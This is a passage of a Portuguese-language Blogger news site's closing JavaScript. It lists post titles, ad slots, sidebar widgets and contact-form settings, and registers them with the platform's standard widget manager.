{'title': 'BW Certificados e Sistemas: impulsionando neg\xf3cios com automa\xe7\xe3o comercial, certificado digital e sistema para nota eletr\xf4nica', 'id': 8721779179111558413}, {'title': 'Alex\xe2nia: Lago Corumb\xe1 IV ter\xe1 unidade de grande empresa de marinas', 'id': 6435565136266898853}, {'title': 'A academia mais cara do Brasil cobra at\xe9 R$ 3,7 mil e mira faturar R$ 60 milh\xf5es em 2026', 'id': 3256393769347415296}]}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'home-ads', 'id': 'HTML7'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3377084655772361625', 'title': 'Entidade volta atr\xe1s ap\xf3s considerar inconstitucional n\xedvel superior para t\xe9cnicos', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w352-h188/Banco%20de%20Imagens%20do%20STF.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Por'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{facebook}'}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': ''}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Por'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': '$type\x3d{facebook}'}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': ''}]}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'storyify-pro-main-before-ad', 'id': 'HTML4'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'storyify-pro-main-after-ad', 'id': 'HTML6'}, {'title': 'Voc\xea vai gostar', 'type': 'HTML', 'sectionId': 'storyify-pro-related-posts', 'id': 'HTML101'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'storyify-pro-post-footer-ads', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML29'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML28'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML26'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML30'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML32'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML31'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML27'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'footer-ads', 'id': 'HTML3'}, {'title': 'Sobre', 'type': 'Image', 'sectionId': 'storyify-pro-about-section', 'id': 'Image100'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'storyify-pro-about-section', 'id': 'LinkList103'}, {'title': 'Footer Credits', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text150'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList104'}, {'title': '$ok\x3d{Concordo} $days\x3d{7}', 'type': 'Text', 'sectionId': 'storyify-pro-cookie-ify-section', 'id': 'Text1'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'ify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'ify-panel', document.getElementById('Image101'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ify-panel', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'storyify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'trending', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'home-ads', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'storyify-pro-main-before-ad', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'storyify-pro-main-after-ad', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'storyify-pro-related-posts', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'storyify-pro-post-footer-ads', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'sidebar', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-ads', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'storyify-pro-about-section', document.getElementById('Image100'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'storyify-pro-about-section', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text150', 'footer-copyright', document.getElementById('Text150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'storyify-pro-cookie-ify-section', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '5895008031690925737', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4ylsiZg1IOxZFlMClF9dF0MwiAJg:1769106276803', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>